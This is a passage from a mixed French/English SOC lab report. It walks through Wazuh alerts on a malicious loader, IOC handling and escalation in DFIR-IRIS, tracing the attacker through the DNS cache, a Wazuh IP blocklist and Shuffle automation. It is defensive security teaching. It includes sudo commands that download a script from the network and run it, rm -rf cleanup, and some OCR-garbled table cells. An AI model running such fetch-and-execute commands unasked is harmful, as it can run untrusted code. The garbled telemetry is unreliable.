|        | @timestamp                               | 2024-07-11T15:25:57.794Z                                                                                                    |                                                                                                    |
|        | _id                                      | tFpmopAB_MJIH7NYudD7                                                                                                    |                                                                                                    |
|        | agentid                                  | 006                                                                                                    |                                                                                                    |
|        | agentip                                  | 192.168.11.106                                                                                                    |                                                                                                    |
|        | agentname                                | Windows-10                                                                                                    |                                                                                                    |
|        | data.win.eventdata.callTrace             | $\label{eq:c:windows}SYSTEM32\ndll.dll+9d574 C:\windows\SYSTEM32\dll+df8c ndows\System32\dll+ce.DLL+26bfe C:\windows\system32\dllc-ce.DLL+63 figure 120:Alert true Positif 2 (process injection and constrained on the second on the second on $ | a C:\\windows\\System32\\KERNEL32.DLL+1e1dc C:\\wi<br>681 C:\\windows\\system32\\dbgcore.DLL+1d3d5 C:\\w<br>iee C:\\windows\\system32\\dbgcore.DLL+6ebb C:\\win<br><i>ttack)</i> |

We even have a low level alerts indicating abnormal activity on the endpoints and even see the parent process of our malicious loader:

| 8  | elastic                                      |                     | Q Search Elastic    |                                                            |       | © &     | <b>e</b> | Q |
|----|----------------------------------------------|---------------------|---------------------|------------------------------------------------------------|-------|---------|----------|---|
| =  | 🖻 waz                                        | Uh. 🗸 Modules win11 | Security events (3) |                                                            |       |         |          | 0 |
| Se | curity Alerts                                |                     |                     |                                                            |       |         | 2        | 0 |
|    | Time ↓                                       | Technique(s)        | Tactic(s)           | Description                                                | Level | Rule ID |          | + |
| >  | Jul 1, 2024 @<br>18: <mark>:</mark> 1:48.965 | T1059.003           | Execution           | Windows command prompt started by an abnormal process      | 4     | 92052   |          |   |
| >  | Jul 11, 2024 @<br>18:29:51.481               | T1105               | Command and Control | Executable file dropped in folder commonly used by malware | 15    | 92213   |          |   |
| >  | Jul 11, 2024 @<br>18:29:51.477               | T1059.001           | Execution           | Powershell process spawned powershell instance             | 4     | 92027   |          |   |
| >  | Jul 11, 2024 @<br>18:28:51.371               | T1105               | Command and Control | Executable file dropped in folder commonly used by malware | 15    | 92213   |          |   |

Figure 121: Alert true Positif 3 (IOC)

| 🔗 elastic                                | Q Search Elastic 🕼 🙆                                                                                                    |
|------------------------------------------|----------------------------------------------------------------------------------------------------|
| ≡ 🖻 wazuh. ∨ Modules V                   | In 11 Security events ③                                                                                                    |
| data.win.eventdata.description           | Windows Command Processor                                                                                                    |
| data.win.eventdata.fileVersion           | 10.0.22621.3672 (WinBuild.160101.0800)                                                                                                    |
| data.win.eventdata.hashes                | MD5=428CEC6B0034E0F183EB5BAE887BE480,SHA256=3F6AA206177BEBB29FC534C587A246E0F395941640F3F266C80743AF95<br>A02150,IMPHASH=D73E39DAB3C8B57AA408073D01254964 |
| data.win.eventdata.image                 | C:\\Windows\\System32\\cmd.exe                                                                                                    |
| data.win.eventdata.integrityLevel        | High                                                                                                    |
| data.win.eventdata.logonGuid             | {7ffaca15-f8a5-668f-8848-560900000000}                                                                                                    |
| data.win.eventdata.logonId               | 0x9564888                                                                                                    |
| data.win.eventdata.originalFileNa<br>me  | Cmd.Exe                                                                                                    |
| data.win.eventdata.parentComm<br>andLine | \"D:\\usbfiles\\Nouveau dossier\\Sephiros.exe\"                                                                                                    |
| data.win.eventdata.parentImage           | D:\\usbfiles\\Nouveau dossier\\Sephiros.exe                                                                                                    |

Figure 122: Alert true Positif 3 Details

After successfully identifying an IOC, you can add it to DFIR-IRIS: An IOC object can be created by going to Case > IOC. By clicking on "Add IOC" in the upper right corner, a new window opens for the creation of the IOC.

| $\leftarrow \rightarrow$ | C 8 Non sécur            | isé https://192.168.1                       | 1.108:8443/case/ioc?cid                          | = 1                                   |                         |       |             | ☆ <u>₽</u> | 1 (3) |
|--------------------------|--------------------------|---------------------------------------------|--------------------------------------------------|---------------------------------------|-------------------------|-------|-------------|------------|-------|
|                          | Add IOC                  |                                             |                                                  |                                       |                         |       |             | - ×        |       |
| <b>1</b> 1               |                          |                                             |                                                  |                                       |                         |       |             |            |       |
| A .                      | Туре *                   | filename-pattern                            |                                                  |                                       | TLP *                   | amber |             |            |       |
|                          | IOC Value *              |                                             |                                                  |                                       |                         |       |             |            |       |
| j, o                     | ProcessG<br>ProcessId    | uíd: {fa393dc1-caff-66<br>I: 18204          | 8d-6cb4-00000000130                              | 0}                                    |                         |       |             | <b>^</b>   |       |
| INV EST                  | Image: C:\<br>TargetFile | \windows\System32\V<br>name: C:\Users\Admii | findowsPowerShell\v1.0<br>histrateur\AppData\Loc | )\powershell.exe<br>al\Temp\PSScriptF | PolicyTest_1icv230u.p1f | .ps1  | _           |            |       |
| × 0                      | CreationUser: PC\        | JtcTime: 2024-07-09 2<br>Administrateur"    | 3:42:56.449                                      |                                       |                         |       | <u>Q</u>    |            |       |
| ф А                      |                          |                                             |                                                  |                                       |                         |       |             |            |       |
| Q s                      | one IC 🗹                 | 9C per líne 🕐                               |                                                  | •                                     |                         |       |             |            |       |
| A A                      | Description              |                                             |                                                  |                                       |                         |       |             |            |       |
| ē p                      | в                        | 7 H1 H2                                     | нз н4 Ф                                          | Ø 🗉 😑                                 | ) <b>=</b> •            |       | •           | ď          |       |
| MANA                     |                          |                                             |                                                  |                                       |                         |       | Activate Wi | ndows      | dows. |
| D N                      |                          |                                             |                                                  |                                       |                         |       |             |            |       |

Figure 123: Creation d'IOC dans DFIR-IRIS

We can get additional insight about the IOC we collect:

| Edit   OC #4<br>#eab2beb2-410b- | 455c-b36b-5c6e48fd2d5e |  |       |       | : 🎭                                              |                 | × | 8 |
|---------------------------------|------------------------|--|-------|-------|--------------------------------------------------|-----------------|---|---|
|                                 |                        |  |       |       | r Share                                          |                 |   |   |
| Type *                          | filename-pattern       |  | TLP * | amber | Markdowr                                         | I Link          |   |   |
| IOC Value *                     |                        |  |       |       | <ul> <li>Get VT ins</li> <li>Get MISP</li> </ul> | ight<br>insight |   |   |

Figure 124: enrichissement avec MISP et Virustotal

# **Incident Response :**



Figure 125: Incident Response lifecycle

IRIS provides a collaborative environment for incident responders to share technical details during investigations. It helps in creating tickets, IOC (Indicators of Compromise), notes, storing files and images, and scheduling activities...



| <u>ب</u>       | SUSPICIOUS FILE EXTENSION DETECTED IN REGISTRY ASEP TO BE EXECUTED ON NED<br>#1242 - 6B78F4D3-602C-4844-B351-D1DFD7B65C69 | KT LOGON                            |
|----------------|----------------------------------------------------------------------------------------------------|-------------------------------------|
| Rule ID: 9230  | 01                                                                                                    |                                     |
| Rule Level: 12 | 2                                                                                                    |                                     |
| Rule Descrip   | tion: Suspicious file extension detected in registry ASEP to be executed on next logon                                    |                                     |
| Agent ID: 004  | 4                                                                                                    |                                     |
| Agent Name:    | : win11                                                                                                    |                                     |
| MITRE IDs: T   | F1547.001                                                                                                    |                                     |
| MITRE Tactic   | cs: Persistence, Privilege Escalation                                                                                     |                                     |
| MITRE Techn    | niques: Registry Run Keys / Startup Folder                                                                                |                                     |
| Location: Eve  | entChannel                                                                                                    |                                     |
| Full Log: N/A  | х<br>Х                                                                                                    |                                     |
| General        | linfo                                                                                                    | Activate Windows                    |
| Source:        | Wazuh                                                                                                    | do to settings to activate windows. |

| Figure 127:Alert nivea | u 12 |
|------------------------|------|
|------------------------|------|

Ŧ

|      | Merge alert #1242 in a new case                                                                                     |          |        |
|------|----------------------------------------------------------------------------------------------------|----------|--------|
|      | Alert title                                                                                                    |          |        |
|      | Suspicious file extension detected in registry ASEP to be executed on next logon                                    |          |        |
| C    | Merge options Merge into a new case Merge into existing case                                                        |          |        |
| V ES | This alert will be escalated into a new case. Set a title and select the IOCs and Assets to escalate into the case. |          |        |
|      | New case title *                                                                                                    |          |        |
|      | Select case template                                                                                                |          |        |
|      | Select a template                                                                                                   |          |        |
|      | IOCs to import Deselect                                                                                             | All      |        |
|      | Activate Window                                                                                                    | ¢        |        |
|      | Go to Settings to activ                                                                                             | rate Wii | ndows. |

Figure 128: Creation d'un ticket DFIR-IRIS

| This alert will be escalated into a new case. Set a title and select the IOCs and Assets to escalate into the case. |                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| New case title *                                                                                                    |                                                    |
| [ALERT] Suspicious file extension detected in registry ASEP to be executed on next logon                            |                                                    |
| Select case template                                                                                                |                                                    |
| Select a template                                                                                                   |                                                    |
| IOCs to import                                                                                                    | Deselect All                                       |
|                                                                                                    | ÷                                                  |
| Escalation note                                                                                                    |                                                    |
| possible malícious backdoor installed on <u>windows</u> 11 endpoint                                                 |                                                    |
|                                                                                                    | 🧕 🖸 🖉                                              |
| Case tags                                                                                                    |                                                    |
| wazuh× win11× Type here                                                                                             |                                                    |
|                                                                                                    | Activate Windows<br>Go to Settings to activate Win |
| Add alert as event in the timeline                                                                                  |                                                    |
| Figure 129:Informations sur le ticket                                                                               |                                                    |

| Attributed open cases                                                  | 3                                |                                                                          | Last updated      | : 11:15:26           | Show close                        | d cases          | Refresh          |
|------------------------------------------------------------------------|----------------------------------|--------------------------------------------------------------------------|-------------------|----------------------|-----------------------------------|------------------|------------------|
|                                                                        |                                  |                                                                          |                   | Search:              |                                   |                  |                  |
| Title                                                                  | t↓                               | Description                                                              | Client ↑↓         | Openin<br>date       | g<br>↑↓                           | Tags             |                  |
| #1 - Initial Demo                                                      |                                  | This is a demonstration.                                                 | IrísInitíalClíent | 2024-0<br>24         | 6-                                |                  |                  |
| #2 - [ALERT] Suspicious fil<br>detected in registry ASEP<br>next logon | e extension<br>to be executed on | *Alert escalated by administrator*<br>### Escalation note possible ma () | IrísInítialClíent | <b>202</b> 4-0<br>11 | 7-                                | wazuh<br>win11   |                  |
| Title                                                                  |                                  | Description                                                              | Client            | Openin<br>date       | g                                 | Tags             |                  |
| Showing 1 to 2 of 2 entries<br>Export Copy                             |                                  |                                                                          |                   | Activa<br>Go to Se   | te Wind<br>Previous<br>ettings to | dows<br>activate | Next<br>Windows. |



| ase summary                                                                                       | Changes saved     | Last synced: 11:15:53                                      | Edit        | Refresh |
|---------------------------------------------------------------------------------------------------|-------------------|------------------------------------------------------------|-------------|---------|
| Alert escalated by administrator                                                                  |                   |                                                            |             |         |
| Escalation note                                                                                   |                   |                                                            |             |         |
| possible malicious backdoor installed on windows 11 endpoint                                      |                   |                                                            |             |         |
| Alert description                                                                                 |                   |                                                            |             |         |
| Rule ID: 92301 Rule Level: 12 Rule Description: Suspicious file extension detected in registry AS | EP to be execute  | d on next logon Agent ID:<br>• Burn Kours / Starturs Falad | : 004 Agent | t<br>   |
| EventChannel Full Log: N/A                                                                        | nniques: Registry | y Kun Keys / Startup Fold                                  | er Location | 1.      |
| IRIS alert link                                                                                   |                   |                                                            |             |         |
| . ↓ #1242                                                                                         |                   | Activate Wi                                                | ndows       | Windows |

#### Figure 131:ticket Description

After isolating the infected machines, we need to conduct precise investigations to determine how our machines were infected and by whom we were attacked.

For example, we can inspect TCP/UDP connections to our machines, perform malware analysis, and use various investigation tools (DF)...

The incident response is generally carried out by forensic experts and experienced researchers in the field of security. In our case, we can find the malicious IP address of our attacker by inspecting the DNS cache of our machines:

| PS C:\windows\system32> G | et-DnsClientCache                 |                |         |         |                |                |                                                      |
|---------------------------|-----------------------------------|----------------|---------|---------|----------------|----------------|------------------------------------------------------|
| Entry                     | RecordName                        | Record<br>Type | Status  | Section | Time⊤o<br>Live | Data<br>Length | Data                                                 |
| 59.132.53.84.in-addr.arpa | 59.132.53.84.in-addr.arpa         | PTR            | Success | Answer  | 42183          | 8              | a84-53-132-59.deploy.static.akamaitech               |
| 90.155.247.72.in-addr     | 90.155.247.72.in-addr             | PTR            | Success | Answer  | 42784          | 8              | a72-247-155-90.deploy.static.akamaitec               |
| 15.22.154.18.in-addr.arpa | 15.22.154.18.in-addr.arpa         | PTR            | Success | Answer  | 80594          | 8              | server-18-154-22-15.mad53.r.cloudfront               |
| 10.132.53.84.in-addr.arpa | 10.132.53.84.in-addr.arpa         | PTR            | Success | Answer  | 35534          | 8              | a84-53-132-10.deploy.static.akamaitech               |
| 210.211.17.2.in-addr.arpa | 210.211.17.2.in-addr.arpa         | PTR            | Success | Answer  | 36904          | 8              | a2-17-211-210.deploy.static.akamaitech               |
| watson.events.data.mic    | watson.events.data.mic            | CNAME          | Success | Answer  | 4              | 8              | blobcollectorcommon.trafficmanager.net               |
| watson.events.data.mic    | <pre>blobcollectorcommon.tr</pre> | CNAME          | Success | Answer  | 4              | 8              | onedsblobprdcus17.centralus.cloudapp.a               |
| watson.events.data.mic    | onedsblobprdcus17.cent            | Α              | Success | Answer  | 4              | 4              | 13.89.179.12                                         |
| api.msn.com               | api.msn.com                       | CNAME          | Success | Answer  | 42             | 8              | api-msn-com.a-0003.a-msedge.net                      |
| api.msn.com               | api-msn-com.a-0003.a-m            | CNAME          | Success | Answer  | 42             | 8              | a-0003.a-msedge.net                                  |
| api.msn.com               | a-0003.a-msedge.net               | А              | Success | Answer  | 42             | 4              | 204.79.197.203                                       |
| raw.githubusercontent.com | raw.githubusercontent.com         | Α              | Success | Answer  | 1806           | 4              | 185.199.108.133                                      |
| raw.githubusercontent.com | raw.githubusercontent.com         | Α              | Success | Answer  | 1806           | 4              | 185.199.111.133                                      |
| raw.githubusercontent.com | raw.githubusercontent.com         | Α              | Success | Answer  | 1806           | 4              | 185.199.109.133                                      |
| raw.githubusercontent.com | raw.githubusercontent.com         | Α              | Success | Answer  | 1806           | 4              | 185.199.110.133                                      |
| 97.95.192.54.in-addr.arpa | 97.95.192.54.in-addr.arpa         | PTR            | Success | Answer  | 76258          | 8              | <pre>server-54-192-95-97.mad51.r.cloudfront</pre>    |
| 101.95.192.54.in-addr     | 101.95.192.54.in-addr             | PTR            | Success | Answer  | 80594          | 8              | <pre>server-54-192-95-101.mad51.r.cloudfron</pre>    |
| fctupdate.fortinet.net    | fctupdate.fortinet.net            | Α              | Success | Answer  | 70928          | 4              | 173.243.143.6                                        |
| fctupdate.fortinet.net    | fctupdate.fortinet.net            | А              | Success | Answer  | 70928          | 4              | 173.243.143.6                                        |
| 184.11.247.103.in-addr    | 184.11.247.103.in-addr            | PTR            | Success | Answer  | 7122           | 8              | penajam.lima.rumahweb.net                            |
| 2.95.192.54.in-addr.arpa  | 2.95.192.54.in-addr.arpa          | PTR            | Success | Answer  | 80594          | 8              | <pre>server-54-192-95-2.mad51.r.cloudfront.net</pre> |
| 154.208.22.2.in-addr.arpa | 154.208.22.2.in-addr.arpa         | PTR            | Success | Answer  | 14134          | 8              | a2-22-208-154.deploy.static.akamaitech               |
| 178.133.53.84.in-addr     | 178.133.53.84.in-addr             | PTR            | Success | Answer  | 43100          | 8              | a84-53-133-178.deploy.static.akamaitec               |
| 127.32.42.70.in-addr.arpa | 127.32.42.70.in-addr.arpa         | PTR            | Success | Answer  | 31468          | 8              | ny.outbrain.com                                      |

Figure 132: detection du domain attack dans le cloud avec powershell

After finding the origin of the attack, we eradicate the malicious programs and blacklist the IP address. To block our attacker, we will first install a file containing known malicious addresses(tor noes, apt domains ...), and we will add our IP address that leads to the attacker's domain:

- \$ sudo wget https://raw.githubusercontent.com/firehol/blocklist-ipsets/master/alienvault\_reputation.ipset -O /var/ossec/etc/lists/alienvault\_reputation.ipset
- \$ sudo echo "<ATTACKER\_IP>">> /var/ossec/etc/lists/alienvault\_reputation.ipset
- \$ sudo wget https://wazuh.com/resources/iplist-to-cdblist.py -O /tmp/iplist-to-cdblist.py
- \$ sudo /var/ossec/framework/python/bin/python3 /tmp/iplist-to-cdblist.py /var/ossec/etc/lists/alienvault\_reputation.ipset /var/ossec/etc/lists/blacklist-alienvault
- \$ sudo rm -rf /var/ossec/etc/lists/alienvault\_reputation.ipset
- \$ sudo rm -rf /tmp/iplist-to-cdblist.py
- \$ sudo chown wazuh:wazuh /var/ossec/etc/lists/blacklist-alienvault

Edit /var/ossec/etc/rules/local rules.xml

<group name="attack,"> <rule id="100100" level="10"> <if\_group>web|attack|attacks</if\_group> <list field="srcip" lookup="address\_match\_key">etc/lists/blacklist-alienvault</list> <description>IP address found in AlienVault reputation database.</description> </rule> </group>

#### Edit /var/ossec/etc/ossec.conf

<ossec\_config>
<ruleset>
<!-- Default ruleset -->
<decoder\_dir>ruleset/decoders</decoder\_dir>
<rule\_dir>ruleset/rules</rule\_dir>
<rule\_exclude>0215-policy\_rules.xml</rule\_exclude>
<list>etc/lists/audit-keys</list>
<list>etc/lists/amazon/aws-eventnames</list>
<list>etc/lists/security-eventchannel</list>
list>etc/lists/blacklist-alienvault</list>

<!-- User-defined ruleset --> <decoder\_dir>etc/decoders</decoder\_dir> <rule\_dir>etc/rules</rule\_dir> </ruleset>

<active-response> <command>netsh</command> <location>local</location> <rules\_id>100100</rules\_id> <timeout>60</timeout> </active-response>

</ossec\_config>

Then we Restart Wazuh SIEM

# Automatisation of the WorkFlow :

#### https://github.com/Shuffle/python-apps https://shuffler.io/docs/workflows

we will automate ticket creation for alerts with level > 12:



Figure 133: Dashboard SUFFLE SOAR

we create a webhook shuffle with a "repeat-back-to-me" action:



Figure 134: Automatisation de creation de ticket sur des des alert niveau 15
